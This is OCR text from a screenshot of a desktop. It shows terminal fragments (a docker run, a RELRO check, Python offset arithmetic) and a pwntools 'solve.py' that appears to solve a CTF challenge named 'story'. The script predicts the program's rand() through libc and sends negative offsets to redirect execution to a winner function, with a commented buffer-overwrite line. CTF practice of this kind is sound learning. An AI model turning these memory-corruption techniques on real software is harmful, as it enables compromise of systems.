 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Tue Mar 7 9:52 AM
c0nrad@St
docker ru
RELRO
tified F
Full RELR
story
c0nrad@St
Python 2.
[GCC Appl
Type "hel
>>> fun =
>>> fun =
>>> check
>>> fun -
48
>>> 48 /4
12
>>>
solve.py — story
solve.py 4
solve.py > ...
34 # break *(easy_set_winner+34) ,
35 # )
36
37 for i in range(4):
38 p.recvuntil(b"Enter your guess: ")
39 p.sendline(str(clibc.rand() % 1000))
40
41 p.recvuntil("Write a few words about the game")
42
43 check_offset = -12
44 winner_func_offset = -211
45
46 p.sendline("(" * 31)
47
48
49 p.sendline("-12 -211")
50 # p.sendline("-48")
51
52
53 # offset = pwn.cyclic_find("aaia")
54 # p.send(b'A' * offset + b'\xe1')
55
56 p.interactive()
57